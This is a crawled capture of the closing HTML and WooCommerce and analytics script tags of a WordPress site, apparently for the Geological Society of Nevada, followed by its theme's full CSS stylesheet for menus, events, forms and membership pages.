/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1
body_size: 8528
content:
/*
Theme Name:			GSN 2018
Author:				D4
Author URI:			http://www.d4webdesign.com/
Theme URI:			https://github.com/d4advancedmedia/D4skivvy
GitHub Theme URI:	https://github.com/d4advancedmedia/D4skivvy
GitHub Branch:    	master
Version:			18OCT18
License:			The GNU General Public License (GPL-2.0)
*/
/* ---- CONTENT ---- */

* {background:none no-repeat scroll center center transparent;}
html {background-color:#fff;color:#000;font:14px/1.75em 'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6 {}
ul, ol {padding: 0 0 0 40px;}
blockquote { border-left:1px solid #696969; padding-left:10px;margin: 1em 40px; }
button,input,select,textarea {padding:5px;margin:5px 0;}
a, a:link, a:visited {color:#1A78B2;}
a:hover, a:focus, a:active {color:#36A6BF;}
button, a.button, .button, html input[type="button"], input[type="reset"], input[type="submit"] {padding: 8px 15px;border-radius:3px;display:inline-block;color:#fff;background-color:#1A78B2;}
.button:empty {opacity:0.1;cursor:default;  }
.page-wrapper {width:calc(100% - 20px);min-width:320px;max-width:1280px;margin:0 auto;padding:20px;position:relative;}
#content {}
.page-title {
    background-image: url(img/gsn-masthead1.jpg);
    background-size: cover;
    background-color: #eaeaea;
    padding: 50px 30px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
    text-align: center;
	/* margin-top: -45px; */
}
.page-title span {
    max-width: 1280px;
    display: inline-block;
	padding-top: 50px;
}
/*.page-title:before, .page-title:after {
    background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}*/
.subpage #content .page-wrapper:nth-child(1) {
	width: 100%;
    max-width: 100%;
    padding: 0;
}
.subpage .inner {
	width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.subpage h2,
#membership-body h3,
h3.pmpro_member_directory_display-name {
	font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 57px;
    color: #1d75ad;
}
.subpage #main-content {padding-bottom: 20px;}
.page-content {}
.post-content {margin-top:10px;padding-top:10px;border-top:1px solid #bbb;}
.post-content.first {margin:0;padding:0;border:0;}
.post-title {}
.post-snippet {}
.post-navigation {}
.page-meta, .post-meta {font-size:0.75em;color:#555;}
.post-next, .post-prev {height: 38px;width: 75px;text-indent: -9999px;position:relative;}
.post-next {background-image:url('img/icon-left.png');}
.post-prev {background-image:url('img/icon-right.png');}
.post-next a, .post-prev a {display:block;top:0;bottom:0;right:0;left:0;}
.skivdiv-content {padding:10px;}
.fullwidth > .skivdiv-content {padding:0;}
.subpage #content .page-wrapper {
	max-width:980px;
	padding-top: 0;
}
.page-template-template_fullwidth #content > .page-wrapper {max-width: none;width: 100%;padding:0;}
.page-template-template_fullwidth #content .page-title {max-width:880px;margin:0 auto;}
.page-template-template_fullwidth #content .fullwidth > .skivdiv-content {padding: 0 10%;}

#page-47 .getpost-title, #page-49 .getpost-title {
    font-weight: bold;
    font-size: 1em;
}
#page-47 .get-all, #page-49 .get-all {display: none;}
.single-honmem .post-meta, .single-honmem .post-next, .single-honmem .post-prev,
.single-faces .post-meta, .single-faces .post-next, .single-faces .post-prev {display: none;}
.search-results .search-meta {padding-bottom: 30px;}
.search-results .post-content:nth-child(n+3) {
    margin-top: 40px;
    padding-top: 40px;
}
.search-results .post-title {
    font-family: 'BenchNine';
    font-size: 1.5em;
}
.search-results .post-meta {display: none;}
#page-612 h2 {margin-top: 0;}
#page-612 .cal-event-title {font-size: 14px;}
.post-navigation {
    width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.load-screen::after {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: url(img/load.svg);
    background-color: rgba(255, 255, 255, 0.9);
    z-index: 999;
    overflow: hidden;
    text-align: center;
    padding: 38vh 0;
}
input[type="search"] {
    border: 1px solid #c9c9c9;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: normal;
}
.wp-block-button__link {
    background-color: #1d75ad;
	color: #fff !important;
	transition: 0.1s;
}

.wp-block-button__link:hover {
    background-color: #3e95cc;
}
.subpage #main-content hr {
    margin: 50px 0;
}
#page-2104 .woocommerce-ResetPassword p:nth-of-type(1) {
    display: none;
}
#page-2104 .woocommerce-ResetPassword label {
    display: block;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.4em;
    color: #1d75ad;
}


/* ---- HEADER ---- */
#top-bar{
	height: 40px;
    background-color: #353535;
    color: white;
    text-align: right;
}
#top-bar .page-wrapper {
    padding: 0 20px;
}
#top-bar .member-login,
#top-bar .member-logout,
#top-bar .member-account,
#top-bar .member-signup,
#top-bar .header-contact,
#top-bar .header-cart {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#top-bar .header-cart {
    display: block;
    position: absolute;
    left: 0;
}
#top-bar .member-login {
    margin-right: 213px;
}
#top-bar .member-logout,
#top-bar .member-account {
    display: none !important;
}
.logged-in #top-bar .member-logout {
    display: block !important;
    height: 35px;
    position: absolute;
    top: 0;
    right: 100px;
}
.logged-in #top-bar .member-login {
    display: none;
}
.logged-in #top-bar .member-account {
    display: block !important;
    position: absolute;
    right: 178.5px;
}
#top-bar .header-contact {
    position: absolute;
    top: 0;
    right: 20px;
    background-color: #da2128;
    border: 1px solid #a61318;
}
#top-bar .header-contact:hover {
    background-color: #e82c33;
}
#top-bar .search-form {
    position: absolute;
    left: 0;
    left: 51px;
}
#top-bar .search-form .search-field {
    padding: 7px 15px 6px;
    margin: 6px 10px;
    background-color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    letter-spacing: .5px;
    border: none;
    width: 170px;
    color: white;
}
#top-bar input.search-field::placeholder {color: white;}
#top-bar .search-form .search-submit {display: none;}
.logged-in #top-bar .member-signup {
    display: none;
}
#top-bar .member-signup {
    position: absolute;
    top: 0;
    right: 100px;
}
#header {
	background-color: #f9f9f9;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	position: relative;
	z-index: 2;
}
#logo {
    position: absolute;
    left: 0;
    right: 0;
    margin: -35px auto 0 auto;
    width: 95px;
    z-index: 2;
}
#main-menu {
	width: 100%;
}
#main-menu > li {
	padding: 20px 0;
    width: 9%;
    text-align: center;
    cursor: pointer;
}
#main-menu > li a {
	padding: 6px 5px 5px 5px;
    color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    font-size: 1.5em;
}
#main-menu > li a:hover {}
#main-menu > li.current_page_item > a {}
#main-menu .sub-menu {
	display: inline-flex;
    justify-content: space-around;
    width: 900%;
    margin-top: -6px;
    z-index: 999;
}
#main-menu .sub-menu li {
	padding: 29px 0 !important;
}
#main-menu .sub-menu li a {color: white;}
#main-menu .sub-menu li a:hover {opacity: .8;}
#main-menu li:nth-child(2) .sub-menu {
    left: -100%;
}
#main-menu li:nth-child(3) .sub-menu {
    left: -200%;
}
#main-menu li:nth-child(4) .sub-menu {
    left: -300%;
}
#main-menu li:nth-child(8) .sub-menu {
    left: -500%;
}
#main-menu li:nth-child(7) .sub-menu {
    left: -600%;
}
#main-menu li:nth-child(6) .sub-menu {
    left: -700%;
}
#main-menu li:nth-child(5) .sub-menu {
    left: -800%;
}
#mobile-toggle {background-color:transparent;background-image: url("img/icon-menu.png");border-radius: 0;height: 32px;width: 38px;}
#mobile-nav {}

#main-menu > li:nth-child(-n+4) {
    width: 11.5%;
    text-align: center;
}

#main-menu > li:nth-child(8) {
    width: 12%;
    text-align: center;
}

#main-menu > li:nth-child(9) {
    width: 6%;
    text-align: center;
}

#main-menu > li:nth-child(n+5) {
    float: right;
    padding: 20px 0;
    text-align: center;
}

#main-menu > li:nth-child(1) {padding: 20px 0;}
#main-menu > li:nth-child(5) {padding: 20px 0;}
#submenu-bar {
	height: 40px;
    background-color: #1d75ad;
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    position: relative;
    z-index: 1;
}
#main-menu .symposium a {
    background-color: #1c71a7;
    color: white;
}


/* ---- FOOTER ---- */
#footer {
	padding: 40px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
/*	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);*/
    background: #ffffff;
    background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%);
    background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%);
    background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
}
#footer .widget-title {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
#footer ul {padding: 0;}
#footer ul li {list-style: none;}
#footer ul li a {color: black;}
#footer-copyright {
    font-size: 0.75em;
    padding: 30px 20px;
    background-color: #181818;
    color: white;
}
#footer-copyright a:link, #footer-copyright a:hover {color:inherit; text-decoration:none;}
#footer2 {
	text-align: center;
    color: white;
    background-color: #1d75ad;
    padding: 40px 0;
}
#footer2 img {max-width: 90px;}
#footer2 .one_third:nth-of-type(1) {
    padding-top: 24px;
}
.footer-clearfix {display: none;}


/* ------------------- HOMEPAGE ------------------- */
.cycle-slideshow {z-index: 0;}
.cycle-slide {
    width: 100%;
    height: 640px;
    background-size: cover;
    background-position: 60% 20%;
    text-shadow: 0px 0px 29px rgba(12, 0, 0, 0.61);
}
.cycle-slide-active {}
.cycle-pagerelement {cursor:pointer;}
.cycle-next {}
.cycle-pause {}
.cycle-prev {}
#per-slide-template {font-size:24px;}
#per-slide-template span { cursor:pointer; color:#000; }
#per-slide-template span.cycle-pager-active { color:#333 }

#home-masthead {
	text-align: center;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 6em;
    margin-top: 170px;
    text-transform: uppercase;
}
.geo {
	font-size: .6em;
    margin-top: -30px;
}
.of {
    font-size: .4em;
    margin-top: -18px;
}
.nev {
    font-size: 1em;
    margin-top: 46px;
}
#home-buckets ul {
	display: inline-flex;
    justify-content: space-around;
    width: 100%;
    position: relative;
    padding: 0;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    margin-top: 30px;
}
#home-buckets ul li {
	list-style: none;
    padding: 20px 20px 16px 20px;
    border-top: 4px solid #faa74a;
    border-bottom: 4px solid #faa74a;
}
#home-buckets ul li a {color: white;}
#home-about {
    padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background: #ffffff; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%); /* FF3.6-15 */
	background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	z-index: 2;
    position: relative;
}
#home-about .skivdiv-content {
    max-width: 550px;
    margin: 0 auto;
    padding: 0 !important;
}
.home h2 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
	text-align: center;
}
.home h2:before,
.home h2:after {
	background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.home h2:before {
	right: 0.5em;
	margin-left: -50%;
}
.home h2:after {
	left: 0.5em;
	margin-right: -50%;
}
.home .button {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
}
.home .button:hover,
#home-events .events_list-readmore:hover,
#home-feat input:hover,
.gform_wrapper .gform_page_footer .button.gform_next_button:hover,
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover,
.gform_wrapper .gform_page_footer .button.gform_button:hover,
.gform_wrapper .gform_footer input.button:hover,
.gform_wrapper .gform_footer input[type=submit]:hover,
#top-bar .member-login:hover,
#top-bar .member-logout:hover,
#top-bar .member-signup:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.logged-in #top-bar .member-account:hover,
#pmpro_levels_table .pmpro_btn:hover,
.pmpro_member_directory a.more-link:hover,
.pmpro_pagination a:hover,
.pmpro_btn:hover,
.pmpro_btn:link:hover,
.pmpro_content_message a:hover,
.pmpro_content_message a:link:hover,
.section-gsn-member-profile .more-link:hover,
.job-manager-application-wrapper .application .application_button:hover,
.single_job_listing .application .application_button:hover,
.job-manager-form fieldset .account-sign-in .button:hover,
.section-jobs #main-content .button:hover {
    background-color: #fdb15e;
}
#home-events {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background-image: url(img/home-events.jpg);
    background-size: cover;
}
#home-events .events_list-single,
.section-events .events_list-single {
    max-width: 890px;
    margin: 20px auto;
    padding: 0;
    border: none;
    border-radius: 0;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
}
#home-events .events_list-date,
.section-events .events_list-date {
	background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    height: 156px;
    padding-top: 19px;
    line-height: 55px;
}
#home-events .events_list-date span,
.section-events .events_list-date span {
	font-size: 2em;
}
#home-events .five_sixth,
.section-events .five_sixth {
    text-align: left;
    padding: 20px;
}
#home-events h5,
.section-events h5 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    font-weight: normal;
}
#home-events .events_list-time,
.section-events .events_list-time {
    border-left: none;
    margin-left: 0;
    padding-left: 0;
}
#home-events .events_list-readmore,
.section-events .events_list-readmore {
    float: right !important;
    background-color: #f8a54a !important;
    height: 31px;
    width: auto;
    padding: 2px 20px !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0 !important;
    border: 1px solid #f59b38;
    margin-right: 19px !important;
    color: white !important;
    margin-top: -49px;
    font-size: 1.1em;
}
#home-events .events_list-content,
.section-events .events_list-content {
    padding: 0;
}
#home-events .events_list-description, .section-events .events_list-description {padding: 10px;}
#home-events .button, .section-events .button {margin-top: 15px;}
#home-events h2, .section-events h2 {padding-bottom: 10px;}
#home-events .events_list-single:nth-child(n+5),
.section-events .events_list-single:nth-child(n+5),
#home-events .events_list-thumb,
.section-events .events_list-thumb {
	display: none;
}
#home-events .home-event-date, .section-events .home-event-date {font-size: 1.5em;}
#home-events .cal-event-title .events_list-date,
.section-events .cal-event-title .events_list-date,
#home-events .cal-event-title .events_list-time,
.section-events .cal-event-title .events_list-time {
    display: none;
}
.section-events .d4events-loadmore {
    display: none;
}
.events-desktop .cal-event-title {
    font-family: inherit;
    text-transform: inherit;
    font-size: inherit;
    font-weight: bold !important;
    font-weight: normal;
}
#home-pubs {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
	position: relative;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    display: none;
}
#home-pubs h2 {padding-bottom: 10px;}
#home-pubs .skivdiv-content {padding: 0 !important;}
#home-pubs .button {margin-top: 25px;}
#home-pubs .carousel-wrap {
	padding: 0 100px;
}
#home-pubs .carousel-pagerelement {
    position: absolute;
    left: 30px;
    top: 46%;
    font-size: 50px;
    color: #929292;
    cursor: pointer;
    transition: 0.2s all ease-in-out;
    z-index: 2;
}
#home-pubs .carousel-next {
    left: auto;
    right: 30px;
}
#home-pubs .cycle-slide {
	height: unset;
}
#home-pubs .cycle-slide img {width: 90%}
#home-pubs .meta-key {
    display: none;
}
#home-pubs .getpost-meta {
    background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine';
    font-size: 20px;
    margin: 10px;
    padding: 5px 0;
}
#home-pubs li {
    list-style: none;
}
#home-pubs .meta-value::before {
    content: '$';
}
#home-feat {
    padding: 120px 10%;
    text-align: left;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
    background-color: #181818;
    color: white;
}
#home-feat h2 {color: white;}
#home-feat .skivdiv-content {
	max-width: 750px;
    margin: 0 auto;
    padding: 0 !important;
}
#home-feat .post-thumb {
	float: right;
    width: 236px;
    padding-left: 30px;
}
#home-feat input {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 30px;
	width: 100%;
    font-size: 1.1em;
}
#home-pubs .carousel-wrap:nth-child(2) {display: block;}
#home-pubs .carousel-wrap:nth-child(3), #home-pubs .carousel-wrap:nth-child(4), #home-pubs .carousel-wrap:nth-child(5) {display: none;}
.subpage .gsection_title {
    font-size: 1.4em !important;
    border: none !important;
}
.logged-in #membership-sidebar {
    width: 30%;float: left;
}
.logged-in #membership-body {
    width: 68%;float: right;
}
#membership-sidebar {
    width: unset;float: unset;
}
#membership-body {
    width: unset;float: unset;
}
#pmpro_levels_table {
    width: 100%;
}
.logged-in #membership-intro {
    display: none;
}

/* GRAVITY FORMS */
.gform_wrapper .top_label .gfield_label, .gform_wrapper legend.gfield_label {
    font-family: 'BenchNine';
    font-size: 1.4em;
    color: #1d75ad;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select,
.gform_wrapper textarea {
    border: 1px solid #c9c9c9;
}
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select {
    margin-top: 7px;
    height: 31px;
}
.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_page_footer .button.gform_previous_button,
.gform_wrapper .gform_page_footer .button.gform_button,
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.pmpro_btn.pmpro_btn-submit-checkout,
.pmpro_pagination a,
.pmpro_btn,
.pmpro_btn:link,
.pmpro_content_message a,
.pmpro_content_message a:link,
.section-gsn-member-profile .more-link,
.gform_wrapper .gform_page_footer input.button,
.gform_wrapper .gform_page_footer input[type=submit],
.gform_wrapper.gf_browser_chrome input.button.gform_button_select_files,
.job-manager-application-wrapper .application .application_button,
.single_job_listing .application .application_button,
.job-manager-form fieldset .account-sign-in .button,
.section-jobs #main-content .button {
    opacity: 1;
    border-radius: 0;
    cursor: pointer;
    background-color: #f8a54a;
    height: 31px;
    padding: 6px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
    font-weight: normal;
}
#gform_fields_4 #field_4_3,
#gform_fields_4 #field_4_2 {
    display: none;
}
#field_6_21 .gfield_required,
#field_6_22 .gfield_required,
#field_6_23 .gfield_required {
    display: none;
}
#field_6_22,
#field_6_23 {
    margin-top: 0;
}
#field_6_22 .gfield_label,
#field_6_23 .gfield_label {
    display: none;
}
#field_8_15 {
    font-weight: bold;
    cursor: pointer;
}

/* WOOCOMMERCE / PAID MEMBERSHIPS PRO */

.woocommerce .related.products {
    clear: both;
}
.woocommerce .posted_in,
.woocommerce .post-meta,
.woocommerce .product_cat-membership .quantity {
    display: none;
}
.button.registration-link,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
#main-content .addtocalendar a.atcb-link,
.woocommerce div.product form.cart .button {
    font-size: 1em;
    padding: 7px 15px 5px;
    margin: 9px 0;
    border-radius: 0;
    display: block;
    color: #ffffff;
    background-color: #f8a54a !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    text-align: center;
    font-weight: normal;
}
.button.registration-link:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
#main-content .addtocalendar a.atcb-link:hover {
    background-color: #fdb15e;
    color: white;
}
.subpage .single-event-loc-desc {text-align: left !important;}
.subpage .single-event-loc-desc h3 {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
}
.subpage .woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border: 1px solid lightgrey;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 0;
    padding: 0;
}
.woocommerce .woocommerce-loop-product__title {
    font-size: 1.5em !important;
}
.woocommerce.single-product .post-navigation {
    display: none;
}
.logged-in .woocommerce-MyAccount-navigation {
    display: block;
}
.logged-in .woocommerce-MyAccount-navigation ul {
    padding: 0
}
.logged-in .woocommerce-MyAccount-navigation ul li {
    list-style: none;
}
.logged-in .woocommerce-MyAccount-navigation ul li a {
    display: block;
    background-color: #1d75ad;
    color: white;
    padding: 10px;
    margin-top: 4px;
    text-align: center;
}
.logged-in .woocommerce-MyAccount-navigation ul li a:hover {
    background-color: #08476f;
}
.woocommerce-MyAccount-navigation {
    display: none;
}
.woocommerce-checkout #place_order {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    list-style: none;
}
#pmpro_levels_table .pmpro_btn {
    display: block;
    padding: 3px 0 0 0;
    margin: 6px 0;
    border-radius: 0;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
    font-weight: normal;
}
form.pmpro_form .input,
form.pmpro_form textarea,
form.pmpro_form select {
    display: inline-block;
    max-width: 90%;
    /*width: 90%;*/
    border: 1px solid #ccc;
    background-color: white;
}
#ExpirationMonth,
#ExpirationYear {
    width: unset !important;
}
.pmpro_asterisk {
    color: red;
}
#affiliation_div .pmprorh_grouped_checkboxes,
#authorize_div .pmpro_checkout-field-radio-item {
    margin-top: 1em;
    margin-left: 1em;
}
#affiliation_div .pmprorh_grouped_checkboxes label,
#authorize_div .pmpro_checkout-field-radio-item label {
    font-weight: normal !important;
}
.pmpro_checkout h3 span.pmpro_checkout-h3-msg {
    font-size: 11px;
    font-style: normal;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
}
#pmpro_payment_information_fields {
    border: 1px solid #ccc;
    background-color: #efefef;
    border-radius: 10px;
    padding: 10px;
}
#pmpro_payment_information_fields hr {
    display: none;
}
#pmpro_form .pmpro_checkout h3 {
    margin-top: 20px;
}
#pmpro_levels_table th {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    color: #1d75ad;
    font-weight: bold;
}
/*.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    display: none;
}*/
/*.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    width: 100%;
}*/
.logged-in.section-my-account .one_half.last {
    display: none;
}
.logged-in.section-my-account .one_half:nth-of-type(1) {
    width: 100% !important;
}
#donation_dropdown {
    width: unset !important;
}
#pmpro_donations h3 {
    margin: 0 0 .5em 0 !important;
}
.pmpro_member_directory strong {
    display: none;
}
.pmpro_member_directory {
    text-align: center;
}
.pmpro_member_directory a.more-link {
    padding: 2px 15px 0px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
.directory-member-info {
    display: flex;
    flex-direction: column;
}
.directory-member-info .pmpro_member_directory_email {
    -webkit-order: 3;
    order: 3;
}
.directory-member-info .pmpro_member_directory_company {
    -webkit-order: 1;
    order: 1;
}
.directory-member-info .pmpro_member_directory_position {
    -webkit-order: 2;
    order: 2;
}
.directory-member-info .pmpro_member_directory_billing_phone {
    -webkit-order: 4;
    order: 4;
}
.directory-member-info .pmpro_member_directory_link {
    -webkit-order: 5;
    order: 5;
}
.directory-member-info .pmpro_member_directory_bio {
    -webkit-order: 6;
    order: 6;  
}
.pmpro_pagination a {
    font-size: 1.1em;
    padding: 4px 15px 3px 15px;
    color: white;
}
.pmpro_content_message a {
    font-size: 1.1em;
    padding: 3px 15px !important;
    color: white !important;
}
.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    visibility: hidden;
    font-size: .8em;
    font-weight: bold;
}

.pmpro_member_directory-item{
	background: #e8e8e8;
}

.pmpro_member_directory_directory::after {
    visibility: visible;
    margin-left: -1em;
    content: 'Available for Consulting';
    position: relative;
    top: 8px;
    left: -30%;
    background-color: #1d75ad;
    color: white;
    width: 310px;
    padding: 10px;
    text-transform: uppercase;
    font-size: 1em;
}
.pmpro_member_directory_directory::before {
    visibility: visible;
    margin-left: -1em;
    content: '';
    position: relative;
    top: 44px;
    left: 0%;
    background-color: #023d62;
    width: 20px;
    height: 10px;
    transform: rotate(35deg);
    z-index: -10;
	display: block;
}
.pmpro_member_directory_qp::after {
    visibility: visible;
    margin-left: -1em;
    content: 'QP';
    position: relative;
    top: 25px;
    right: -37%;
    color: #1d75ad;
    padding: 11px 15px;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: bold;
    border-radius: 40px;
    border: 1px dashed #1d75ad;
}
.pmpro_member_directory_link{
	margin-bottom: 37px !important;
}

.section-gsn-member-profile .more-link {
    color: white;
    padding: 6px 20px 4px 20px;
}
.section-gsn-member-profile .pmpro_member_profile {
    padding-top: 30px;
}
.section-gsn-member-profile .pmpro_member_directory_directory::after {
    text-align: center;
}
.section-gsn-member-profile .pmpro_member_directory_qp::after {
    right: 248px;
}
.woocommerce-MyAccount-content label {
    margin-bottom: -20px;
    font-weight: bold;
    display: inline !important;
}
.woocommerce-MyAccount-content fieldset {
    border: 1px solid #ccc;
    background-color: #f3f3f3;
    border-radius: 10px;
}
.woocommerce-MyAccount-content fieldset input.input-text,
.woocommerce-MyAccount-content fieldset textarea {
    background-color: white;
}
